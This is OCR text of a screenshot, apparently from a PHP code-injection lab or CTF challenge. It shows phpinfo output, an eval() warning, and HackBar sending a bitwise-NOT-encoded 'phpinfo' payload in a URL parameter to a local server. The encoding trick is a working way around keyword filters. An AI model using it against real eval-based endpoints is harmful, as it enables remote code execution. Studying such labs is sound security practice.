 Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(10) : eval()'d code on
line 1
PHP Version 7.2.34
php
System Linux e2181900ddb1 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29 23:14:13 UTC 2024 x86_64
中A
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:7996/?code=(~%8F%97%8F%96%91%99%90)();